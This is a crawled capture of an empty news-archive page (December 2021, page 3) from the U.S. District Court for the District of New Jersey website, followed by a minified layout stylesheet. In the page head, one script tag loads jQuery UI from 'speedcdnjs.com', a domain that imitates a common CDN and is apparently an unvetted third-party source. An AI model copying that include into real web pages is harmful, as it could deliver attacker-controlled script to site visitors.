

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njd.uscourts.gov/news/2021-12?page=2
body_size: 27065
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: December, 2021 | District of New Jersey | United States District Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_PmjrlCS-vg1CYAMSs6aI7n-hoaUXxYMB5zY8gY3TopA.css" media="all" />
  <script src="https://www.njd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t769k7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-D0JY61N13C"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-D0JY61N13C", {"groups":"default"});</script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-D0JY61N13C"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2021-12?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2021-12 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njd.uscourts.gov/sites/njd/files/small_njdis_courtseal_color.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Renée Marie Bumb, Chief Judge | Melissa E. Rhoads, Esq., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2021-12?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-d0U_EHZ3PEn2zaRPAePNSv3N3b3m-3wIigsO3kEm6F8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1570"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-694"><a href="/clerks-office-hours">Clerk&#039;s Office Hours</a></li>
<li class="leaf has-children menu-mlid-698"><a href="/filing-fees-and-rates-0">Court Fees</a></li>
<li class="leaf menu-mlid-1616"><a href="/courthouse-accessibility">Courthouse Accessibility</a></li>
<li class="leaf menu-mlid-695"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-707"><a href="/emergent-matters">Emergent Matters</a></li>
<li class="leaf menu-mlid-841"><a href="/court-info/faq/common">FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/finance-0">Finance</a></li>
<li class="leaf menu-mlid-710"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Holidays Observed</a></li>
<li class="leaf has-children menu-mlid-709"><a href="/human-resources">Human Resources/Career Opportunities</a></li>
<li class="leaf menu-mlid-696"><a href="/inclement-weather">Inclement Weather</a></li>
<li class="leaf menu-mlid-1577"><a href="/lactation-room-program">Lactation Room Program</a></li>
<li class="leaf menu-mlid-711"><a href="/links">Links</a></li>
<li class="last leaf menu-mlid-708"><a href="/mission-statement">Mission Statement</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-734"><a href="/juror-general-information">Juror General Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">eJuror Login Page</a></li>
<li class="leaf menu-mlid-1582"><a href="/file/ejurorquicktipspdf">eJuror Quick Tips</a></li>
<li class="leaf menu-mlid-743"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">Check Status of Your Jury Court Appearance </a></li>
<li class="leaf menu-mlid-756"><a href="/jury-faqs">Jury FAQs</a></li>
<li class="last leaf menu-mlid-819"><a href="/united-states-courts-jury-service">United States Courts - Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-671"><a href="/judicial-preferences">Judicial Preferences</a></li>
<li class="leaf has-children menu-mlid-670"><a href="/camden">Camden</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/newark">Newark</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/trenton">Trenton</a></li>
<li class="leaf menu-mlid-925"><a href="http://www.uscourts.gov/RulesAndPolicies/ConductAndDisability/JudicialConductDisability.aspx" target="_blank">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-692"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1392"><a href="/judges-sitting-designation">Judges Sitting by Designation</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/content/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-717"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1105"><a href="/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf has-children menu-mlid-926"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/conference-rooms">Conference Rooms</a></li>
<li class="leaf menu-mlid-720"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-730"><a href="https://fiscal.treasury.gov/surety-bonds/list-certified-companies.html">Department of the Treasury&#039;s Listing of Certified Companies</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/lawyers-advisory-committee">Lawyers&#039; Advisory Committee</a></li>
<li class="leaf menu-mlid-861"><a href="/court-info/local-rules-and-orders">Local Rules &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-862"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-737"><a href="/notices-bar">Notices to the Bar</a></li>
<li class="leaf menu-mlid-729"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-736"><a href="/pro-bono">Pro Bono</a></li>
<li class="leaf menu-mlid-724"><a href="/sample-pre-trial-orders">Sample Pre-Trial Orders</a></li>
<li class="last leaf menu-mlid-1044"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
<li class="leaf menu-mlid-1129"><a href="/court-info/local-rules-and-orders">LOCAL RULES</a></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1586"><a href="/ads-%E2%80%93-pro-se-submission-system">ADS: Alternate Document Submission System</a></li>
<li class="leaf menu-mlid-837"><a href="/forms/all-forms">Forms: All</a></li>
<li class="leaf menu-mlid-838"><a href="/forms/all-forms/non_prisoner">Forms: Non Prisoner</a></li>
<li class="leaf menu-mlid-839"><a href="/forms/all-forms/prisoner">Forms: Prisoner</a></li>
<li class="leaf menu-mlid-1574"><a href="/forms/all-forms/usm">Forms: USM</a></li>
<li class="leaf menu-mlid-835"><a href="/legal-aid-and-legal-services">Legal Aid and Legal Services</a></li>
<li class="leaf menu-mlid-860"><a href="/court-info/local-rules-and-orders">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-831"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-833"><a href="http://www.njd.uscourts.gov/sites/njd/files/motioncomplete.pdf">Motion Guide</a></li>
<li class="leaf menu-mlid-834"><a href="http://www.njd.uscourts.gov/sites/njd/files/appealform.pdf">Notice of Appeal</a></li>
<li class="leaf menu-mlid-836"><a href="http://www.njd.uscourts.gov/sites/njd/files/ProSePacket_1.pdf">Procedural Guide for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-1346"><a href="/social-security-appeal">Social Security Appeal</a></li>
<li class="last leaf menu-mlid-832"><a href="http://www.uscourts.gov/FederalCourts.aspx">Understanding the Federal Courts</a></li>
</ul></li>
<li class="expanded menu-mlid-488 bold"><a href="/forms">FORMS</a><ul class="menu"><li class="first leaf menu-mlid-766"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/forms/all-forms/cm_ecf">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-761"><a href="/forms/all-forms/civil">Civil Forms</a></li>
<li class="leaf menu-mlid-760"><a href="/forms/all-forms/criminal">Criminal Forms</a></li>
<li class="leaf menu-mlid-763"><a href="/forms/all-forms/non_prisoner">Non-Prisoner Forms</a></li>
<li class="leaf menu-mlid-764"><a href="/forms/all-forms/prisoner">Prisoner Forms</a></li>
<li class="leaf menu-mlid-1573"><a href="/forms/all-forms/usm">USM Forms</a></li>
<li class="last leaf menu-mlid-829"><a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtForms.aspx">Official District Court Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-928"><a href="https://ecf.njd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">ECF RSS Feed</a></li>
<li class="leaf has-children menu-mlid-923"><a href="/notable-cases-0">Notable Cases</a></li>
<li class="leaf has-children menu-mlid-989"><a href="/mdl-cases">MDL Cases</a></li>
<li class="leaf menu-mlid-747"><a href="http://www.pacer.gov/">PACER Center</a></li>
<li class="leaf menu-mlid-1583"><a href="/remotely-attending-public-hearings">Remote Access</a></li>
<li class="leaf menu-mlid-748"><a href="/transcript-policy">Transcripts</a></li>
<li class="last leaf menu-mlid-749"><a href="/vicinage-lines-case-assignment">Vicinage Lines for Case Assignment</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-997"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-1383"><a href="/cja-whats-new">CJA - What&#039;s New</a></li>
<li class="leaf menu-mlid-750"><a href="https://cjaresources.fd.org/cjaort/index.html">Online Reference Tool</a></li>
<li class="leaf menu-mlid-751"><a href="/panel-information">Panel Information</a></li>
<li class="leaf menu-mlid-752"><a href="/guidelines-plans-and-procedures">Guidelines, Plans, and Procedures</a></li>
<li class="leaf menu-mlid-753"><a href="/cja-training">Training</a></li>
<li class="leaf menu-mlid-822"><a href="/cja-forms">Forms</a></li>
<li class="last leaf menu-mlid-767"><a href="/links-0">Links</a></li>
</ul></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-769"><a href="/arbitration">Arbitration</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-728"><a href="/transcript-policy">Court Reporting-Transcripts</a></li>
<li class="leaf menu-mlid-776"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/mediation">Mediation</a></li>
<li class="last leaf menu-mlid-768"><a href="/pro-bono">Pro Bono</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: December, 2021            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-5c287485e31e65d3798fe580be9baf0d">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-870620acc9834e66a155b8754bda37c2">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-04">April, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-05">May, 2023</a>
              (4)
          </li>
      <li><a href="/news/2023-06">June, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-07">July, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-09">September, 2023</a>
              (4)
          </li>
      <li><a href="/news/2023-10">October, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-11">November, 2023</a>
              (3)
          </li>
      <li><a href="/news/2023-12">December, 2023</a>
              (4)
          </li>
      <li><a href="/news/2024-01">January, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-02">February, 2024</a>
              (5)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2021-12">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2021-12?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2021-12">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2021-12?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/2021-12?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2021-12?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/2021-12?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2021-12?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2021-12?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://ajis.njd.uscourts.gov/application/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/common">FAQs</a></p>
<p>This site is maintained by the U.S. District Court - District of New Jersey, IT Department.</p>
<p> </p>
<p style="font-weight:normal">The links on this site contain[s] information created and maintained by other public and private organizations. These links are provided for the user's convenience. The NJD does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; <strong>nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites.</strong> Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.njd.uscourts.gov/sites/njd/files/css/css_PmjrlCS-vg1CYAMSs6aI7n-hoaUXxYMB5zY8gY3TopA.css
body_size: 2739
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.bold{font-weight:bolder;}
